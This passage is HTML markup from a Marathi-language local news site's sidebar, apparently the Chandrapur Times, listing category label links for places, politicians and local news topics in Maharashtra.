<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%BE'>
क&#2366;र&#2306;ज&#2366;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%95%E0%A4%BF%E0%A4%B6%E0%A5%8B%E0%A4%B0%20%E0%A4%9C%E0%A5%8B%E0%A4%B0%E0%A4%97%E0%A5%87%E0%A4%B5%E0%A4%BE%E0%A4%B0'>
क&#2367;श&#2379;र ज&#2379;रग&#2375;व&#2366;र
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8B%E0%A4%A8%E0%A4%BE%20%E0%A4%B9%E0%A4%9F%E0%A4%BE%E0%A4%B5'>
क&#2379;र&#2379;न&#2366; हट&#2366;व
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%97%E0%A4%A1%E0%A4%9A%E0%A4%BF%E0%A4%B0%E0%A5%8B%E0%A4%B2%E0%A5%80'>
गडच&#2367;र&#2379;ल&#2368;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%97%E0%A4%B0%E0%A4%AE%20%E0%A4%A4%E0%A4%BE%E0%A4%9C%E0%A4%BE%20%E0%A4%86%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%9A%E0%A4%BE%20%E0%A4%95%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%9F%20%E0%A4%AC%E0%A4%9A%E0%A4%A4%E0%A4%97%E0%A4%9F%E0%A4%BE%E0%A4%82%E0%A4%A8%E0%A4%BE%20%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B5%E0%A4%BE%20%E0%A4%85%E0%A4%A8%E0%A5%8D%E0%A4%AF%E0%A4%A5%E0%A4%BE%20%E0%A4%86%E0%A4%82%E0%A4%A6%E0%A5%8B%E0%A4%B2%E0%A4%A8'>
गरम त&#2366;ज&#2366; आह&#2366;र&#2366;च&#2366; क&#2306;त&#2381;र&#2366;ट बचतगट&#2366;&#2306;न&#2366; द&#2381;य&#2366;व&#2366; अन&#2381;यथ&#2366; आ&#2306;द&#2379;लन
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%97%E0%A5%8B%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE'>
ग&#2379;&#2306;द&#2367;य&#2366;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%97%E0%A5%8B%E0%A4%AA%E0%A4%BE%E0%A4%B3%E0%A4%95%E0%A5%83%E0%A4%B7%E0%A5%8D%E0%A4%A3%20%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%B0%E0%A4%BE%E0%A4%A4%20%E0%A4%AD%E0%A4%9C%E0%A4%A8'>
ग&#2379;प&#2366;ळक&#2371;ष&#2381;ण म&#2306;द&#2367;र&#2366;त भजन
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%B8%E0%A5%87%E0%A4%B5%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%87%20%E0%A4%95%E0%A4%BE%E0%A4%AE%20%E0%A4%86%E0%A4%82%E0%A4%A6%E0%A5%8B%E0%A4%B2%E0%A4%A8%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A3%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%A4'>
ग&#2381;र&#2366;मस&#2375;वक&#2366;&#2306;च&#2375; क&#2366;म आ&#2306;द&#2379;लन स&#2306;प&#2370;र&#2381;ण मह&#2366;र&#2366;ष&#2381;ट&#2381;र&#2366;त
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A4%AA%E0%A5%81%E0%A4%B0'>
च&#2306;द&#2381;रप&#2369;र
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A4%AA%E0%A5%82%E0%A4%B0'>
च&#2306;द&#2381;रप&#2370;र
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A4%AA%E0%A5%82%E0%A4%B0%20%E0%A4%AA%E0%A5%8B%E0%A4%B2%E0%A5%80%E0%A4%B8%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF%E0%A4%BE%E0%A4%A4%20%E0%A4%95%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%BE'>
च&#2306;द&#2381;रप&#2370;र प&#2379;ल&#2368;स म&#2369;ख&#2381;य&#2366;लय&#2366;त कव&#2366;यत करत&#2366;न&#2366;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A4%AA%E0%A5%82%E0%A4%B0%20%E0%A4%AA%E0%A5%8B%E0%A4%B2%E0%A5%80%E0%A4%B8%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF%E0%A4%BE%E0%A4%A4%20%E0%A4%A7%E0%A5%8D%E0%A4%B5%E0%A4%9C%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%E0%A4%A3%20%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%AA%E0%A4%BE%E0%A4%B2%E0%A4%95%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%B5%E0%A4%BF%E0%A4%9C%E0%A4%AF%20%E0%A4%B5%E0%A4%A1%E0%A5%87%E0%A4%9F%E0%A5%8D%E0%A4%9F%E0%A5%80%E0%A4%B5%E0%A4%BE%E0%A4%B0'>
च&#2306;द&#2381;रप&#2370;र प&#2379;ल&#2368;स म&#2369;ख&#2381;य&#2366;लय&#2366;त ध&#2381;वज&#2366;र&#2379;हण करत&#2366;न&#2366; प&#2366;लकम&#2306;त&#2381;र&#2368; व&#2367;जय वड&#2375;ट&#2381;ट&#2368;व&#2366;र
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A4%AA%E0%A5%82%E0%A4%B0%20%E0%A4%B6%E0%A4%B9%E0%A4%B0%20%E0%A4%AA%E0%A5%8B%E0%A4%B2%E0%A5%80%E0%A4%B8%20%E0%A4%A0%E0%A4%BE%E0%A4%A3%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%9A%E0%A5%87%20%E0%A4%AA%E0%A5%8B%E0%A4%B2%E0%A5%80%E0%A4%B8%20%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%80%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%20%E0%A4%A7%E0%A5%8D%E0%A4%B5%E0%A4%9C%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%E0%A4%A3%20%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%BE%E0%A4%A8%E0%A4%BE'>
च&#2306;द&#2381;रप&#2370;र शहर प&#2379;ल&#2368;स ठ&#2366;ण&#2381;य&#2366;च&#2375; प&#2379;ल&#2368;स न&#2367;र&#2368;क&#2381;षक ध&#2381;वज&#2366;र&#2379;हण करत&#2366;न&#2366;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A4%AA%E0%A5%82%E0%A4%B0%20%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%B0%E0%A4%B2%E0%A5%87%21'>
च&#2306;द&#2381;रप&#2370;र ह&#2366;दरल&#2375;!
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%9A%E0%A4%BF%E0%A4%AE%E0%A5%82%E0%A4%B0'>
च&#2367;म&#2370;र
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%9B%E0%A5%8B%E0%A4%9F%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%B8%E0%A4%BE%E0%A4%A0%E0%A5%80%20%E0%A4%B5%E0%A4%BE%E0%A4%B9%E0%A4%A8%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A4%BE%20%E0%A4%B5%E0%A4%BE%E0%A4%AA%E0%A4%B0%20%E0%A4%9F%E0%A4%BE%E0%A4%B3%E0%A4%BE%E0%A4%B5%E0%A4%BE'>
छ&#2379;ट&#2381;य&#2366; क&#2366;म&#2366;स&#2366;ठ&#2368; व&#2366;हन&#2366;&#2306;च&#2366; व&#2366;पर ट&#2366;ळ&#2366;व&#2366;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%9C%E0%A4%A8%E0%A4%A4%E0%A4%BE%20%E0%A4%B5%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%B8%E0%A4%B9%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%9A%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%9C%E0%A4%AF.%20%E0%A4%86%E0%A4%AE%E0%A4%A6%E0%A4%BE%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%9C%E0%A4%AF%20%E0%A4%B5%E0%A4%A1%E0%A5%87%E0%A4%9F%E0%A5%8D%E0%A4%9F%E0%A5%80%E0%A4%B5%E0%A4%BE%E0%A4%B0'>
जनत&#2366; व क&#2366;र&#2381;यकर&#2381;त&#2366; य&#2366;&#2306;च&#2381;य&#2366; सहक&#2366;र&#2381;य&#2366;च&#2366; व&#2367;जय. आमद&#2366;र व&#2367;जय वड&#2375;ट&#2381;ट&#2368;व&#2366;र
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%9C%E0%A4%A8%E0%A4%A4%E0%A5%87%E0%A4%A8%E0%A5%87%20%E0%A4%B2%E0%A4%BE%E0%A4%81%E0%A4%97%E0%A4%A1%E0%A4%BE%E0%A4%8A%E0%A4%A8%20%E0%A4%AA%E0%A4%BE%E0%A4%B2%E0%A4%A8%20%E0%A4%95%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A5%87'>
जनत&#2375;न&#2375; ल&#2366;&#2305;गड&#2366;ऊन प&#2366;लन कर&#2366;व&#2375;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%9C%E0%A5%81%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A4%B0'>
ज&#2369;न&#2381;नर
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%A4%E0%A4%B9%E0%A4%B8%E0%A5%80%E0%A4%B2%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF%E0%A4%BE%E0%A4%A4%20%E0%A4%A8%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%85%E0%A4%A8%E0%A5%87%E0%A4%95%20%E0%A4%B8%E0%A4%AE%E0%A4%B8%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%9A%E0%A4%BE%20%E0%A4%AA%E0%A4%BE%E0%A4%B8%E0%A5%82%E0%A4%A8%20%E0%A4%B5%E0%A4%82%E0%A4%9A%E0%A4%BF%E0%A4%A4%21'>
तहस&#2368;ल क&#2366;र&#2381;य&#2366;लय&#2366;त न&#2366;गर&#2367;कअन&#2375;क समस&#2381;य&#2366;च&#2366; प&#2366;स&#2370;न व&#2306;च&#2367;त!
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%AA%E0%A5%81%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%95%E0%A4%BE%E0%A4%9A%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%E0%A4%B5%E0%A4%B0%20%E0%A4%B8%E0%A5%81%E0%A4%A7%E0%A5%80%E0%A4%B0%20%E0%A4%AE%E0%A5%81%E0%A4%A8%E0%A4%97%E0%A4%82%E0%A4%9F%E0%A5%80%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%80%20%E0%A4%9C%E0%A4%B3%E0%A4%9C%E0%A4%B3%E0%A5%80%E0%A4%A4%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%21'>
त&#2381;य&#2366; प&#2369;स&#2381;तक&#2366;च&#2381;य&#2366;व&#2366;द&#2366;वर स&#2369;ध&#2368;र म&#2369;नग&#2306;ट&#2368;व&#2366;र य&#2366;&#2306;च&#2368; जळजळ&#2368;त प&#2381;रत&#2367;क&#2381;र&#2367;य&#2366;!
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%A6%E0%A4%B9%E0%A5%80%E0%A4%B9%E0%A4%82%E0%A4%A1%E0%A5%80%20%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%20%E0%A4%B8%E0%A4%BE%E0%A4%9C%E0%A4%B0%E0%A4%BE'>
दह&#2368;ह&#2306;ड&#2368; उत&#2381;सव स&#2366;जर&#2366;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A4%BE%E0%A4%9A%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A4%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A4%BE%E0%A4%A0%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%A3%20%E0%A4%95%E0%A5%8B%E0%A4%A3%E0%A4%BE%E0%A4%A8%E0%A5%80%20%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%A6%E0%A4%BE%E0%A4%A8%20%E0%A4%95%E0%A5%87%E0%A4%B2%E0%A5%87%20%E0%A4%A4%E0%A5%87%20%E0%A4%86%E0%A4%AA%E0%A4%A3%20%E0%A4%90%E0%A4%95%E0%A4%BE%3F'>
द&#2375;श&#2366;च&#2381;य&#2366; स&#2381;व&#2366;त&#2306;त&#2381;र&#2381;य&#2366;स&#2366;ठ&#2368; क&#2379;ण क&#2379;ण&#2366;न&#2368; बल&#2367;द&#2366;न क&#2375;ल&#2375; त&#2375; आपण ऐक&#2366;?
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%A7%E0%A5%81%E0%A4%B3%E0%A5%87'>
ध&#2369;ळ&#2375;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%A8%E0%A4%97%E0%A4%B0'>
नगर
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%A8%E0%A4%97%E0%A4%BE%E0%A4%9C%E0%A5%80%20%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%B0'>
नग&#2366;ज&#2368; म&#2306;द&#2367;र
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%A8%E0%A4%B5%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B2%E0%A5%80'>
नव&#2368; द&#2367;ल&#2381;ल&#2368;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%A8%E0%A4%BE%E0%A4%97%E0%A4%AA%E0%A5%82%E0%A4%B0'>
न&#2366;गप&#2370;र
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%A8%E0%A4%BE%E0%A4%97%E0%A4%AD%E0%A5%80%E0%A4%A1'>
न&#2366;गभ&#2368;ड
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%A8%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%A6%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B2%E0%A5%80'>
न&#2381;य&#2369; द&#2367;ल&#2381;ल&#2368;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AA%E0%A4%82%E0%A4%A4%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%9A%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%86%E0%A4%B5%E0%A5%8D%E0%A4%B9%E0%A4%BE%E0%A4%A8%E0%A4%BE%E0%A4%B8%20%E0%A4%9C%E0%A4%A8%E0%A4%A4%E0%A5%87%E0%A4%9A%E0%A4%BE%20%E0%A4%AD%E0%A4%B0%E0%A4%AA%E0%A5%82%E0%A4%B0%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%A6'>
प&#2306;तप&#2381;रध&#2366;नच&#2381;य&#2366; आव&#2381;ह&#2366;न&#2366;स जनत&#2375;च&#2366; भरप&#2370;र प&#2381;रत&#2367;स&#2366;द
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AA%E0%A4%B0%E0%A4%AD%E0%A4%A3%E0%A5%80'>
परभण&#2368;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AA%E0%A4%BE%E0%A4%B2%E0%A4%95%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%86%E0%A4%B6%E0%A4%BE%20%E0%A4%B8%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%B8%E0%A5%81%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BE'>
प&#2366;लकम&#2306;त&#2381;र&#2368; आश&#2366; स&#2369;रक&#2381;ष&#2366; स&#2369;व&#2367;ध&#2366;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A5%87'>
प&#2369;ण&#2375;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AA%E0%A5%8B%E0%A4%B2%E0%A5%80%E0%A4%B8%20%E0%A4%AA%E0%A4%A5%E0%A4%95'>
प&#2379;ल&#2368;स पथक
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AA%E0%A5%8B%E0%A4%B2%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80'>
प&#2379;ल&#2381;ट&#2381;र&#2368;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%B0%E0%A4%BE'>
भ&#2306;ड&#2366;र&#2366;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AD%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A5%80'>
भद&#2381;र&#2366;वत&#2368;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AD%E0%A4%B0%20%E0%A4%A6%E0%A4%BF%E0%A4%B5%E0%A4%B8%E0%A4%BE%20%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A4%AE%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A5%87%20%E0%A4%97%E0%A5%8B%E0%A4%B3%E0%A5%80%E0%A4%AC%E0%A4%BE%E0%A4%B0'>
भर द&#2367;वस&#2366; च&#2306;द&#2381;रप&#2370;रमध&#2381;य&#2375; ग&#2379;ळ&#2368;ब&#2366;र
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AD%E0%A4%B5%E0%A5%8D%E0%A4%AF%20%E0%A4%B6%E0%A5%87%E0%A4%A4%E0%A4%95%E0%A4%B0%E0%A5%80%20%E0%A4%B9%E0%A4%95%E0%A5%8D%E0%A4%95%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B7%E0%A4%A6%20%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%A8%E0%A5%8D%E0%A4%A8'>
भव&#2381;य श&#2375;तकर&#2368; हक&#2381;क पर&#2367;षद स&#2306;पन&#2381;न
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%A8%E0%A4%97%E0%A4%B0%E0%A4%AA%E0%A4%BE%E0%A4%B2%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%AE%E0%A4%B8%E0%A4%AD%E0%A5%87%E0%A4%A4%20%E0%A4%B8%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%B5%20%E0%A4%B5%E0%A4%BF%E0%A4%B0%E0%A5%8B%E0%A4%A7%E0%A4%95%20%E0%A4%AF%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4%20%E0%A4%96%E0%A4%A1%E0%A4%BE%E0%A4%9C%E0%A4%82%E0%A4%97%E0%A5%80%21'>
मह&#2366;नगरप&#2366;ल&#2367;क&#2366; आमसभ&#2375;त सत&#2381;त&#2366;ध&#2366;र&#2368; व व&#2367;र&#2379;धक य&#2366;&#2306;च&#2381;य&#2366;त खड&#2366;ज&#2306;ग&#2368;!
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0'>
मह&#2366;र&#2366;ष&#2381;ट&#2381;र
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AE%E0%A4%BE%E0%A4%9D%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B5%E0%A4%B0%20%E0%A4%AA%E0%A4%BE%E0%A4%B3%E0%A4%A4%20%E0%A4%A0%E0%A5%87%E0%A4%B5%E0%A4%A3%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A4%BE%E0%A4%A0%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A4%A8%E0%A4%BE%E0%A4%B5%E0%A4%B0%20%E0%A4%A6%E0%A4%AC%E0%A4%BE%E0%A4%B5'>
म&#2366;झ&#2381;य&#2366;वर प&#2366;ळत ठ&#2375;वण&#2381;य&#2366;स&#2366;ठ&#2368; प&#2381;रश&#2366;सन&#2366;वर दब&#2366;व
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%A6%E0%A4%BE%E0%A4%B0%E0%A5%82%20%E0%A4%A4%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A4%B0%20%E0%A4%AB%E0%A4%B0%E0%A4%BE%E0%A4%B0'>
म&#2366;त&#2381;र द&#2366;र&#2370; तस&#2381;कर फर&#2366;र
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88'>
म&#2369;&#2306;बई
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AE%E0%A5%87%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%8B'>
म&#2375;ट&#2381;र&#2379;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AF%E0%A4%B5%E0%A4%A4%E0%A4%AE%E0%A4%BE%E0%A4%B3'>
यवतम&#2366;ळ
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B0%E0%A4%AF%E0%A4%A4%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%95%E0%A5%89%E0%A4%B2%E0%A4%B0%E0%A5%80%E0%A4%A4%20%E0%A4%A4%E0%A5%83%E0%A4%A4%E0%A5%80%E0%A4%AF%E0%A4%AA%E0%A4%82%E0%A4%A5%E0%A5%80%20%28%E0%A4%95%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A4%B0%29%20%E0%A4%B8%E0%A4%AE%E0%A5%81%E0%A4%A6%E0%A4%BE%E0%A4%AF%E0%A4%BE%E0%A4%95%E0%A4%A1%E0%A5%82%E0%A4%A8%20%E0%A4%AD%E0%A5%8B%E0%A4%9C%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%A8'>
रयतव&#2366;र&#2368; क&#2377;लर&#2368;त त&#2371;त&#2368;यप&#2306;थ&#2368; (क&#2367;न&#2381;नर) सम&#2369;द&#2366;य&#2366;कड&#2370;न भ&#2379;जनद&#2366;न
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AF%20%E0%A4%95%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A5%8D%E0%A4%AF%20%E0%A4%AE%E0%A5%8D%E0%A4%B9%E0%A4%A3%E0%A5%82%E0%A4%A8%20%E0%A4%B5%E0%A5%83%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%AA%E0%A4%A3%20%E0%A4%95%E0%A4%B0%E0%A4%BE%20-%20%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A4%B0%E0%A4%BE%E0%A4%B5%20%E0%A4%AD%E0%A5%8B%E0%A4%82%E0%A4%97%E0%A4%B3%E0%A5%87'>
र&#2366;ष&#2381;ट&#2381;र&#2368;य कर&#2381;तव&#2381;य म&#2381;हण&#2370;न व&#2371;क&#2381;ष&#2366;र&#2379;पण कर&#2366; - द&#2375;वर&#2366;व भ&#2379;&#2306;गळ&#2375;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B2%E0%A4%BE%E0%A4%81%E0%A4%95%E0%A4%A1%E0%A4%BE%E0%A4%8A%E0%A4%A8%E0%A4%9A%E0%A5%87%20%E0%A4%AA%E0%A4%BE%E0%A4%B2%E0%A4%A8%20%E0%A4%A8%20%E0%A4%95%E0%A4%B0%E0%A4%A3%E0%A4%BE-%E0%A4%AF%E0%A4%BE%20%E0%A4%B5%E0%A4%B0%20%E0%A4%95%E0%A4%A0%E0%A5%8B%E0%A4%B0%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%88%20-%20%E0%A4%AA%E0%A5%8B%E0%A4%B2%E0%A5%80%E0%A4%B8%20%E0%A4%85%E0%A4%A7%E0%A5%80%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95'>
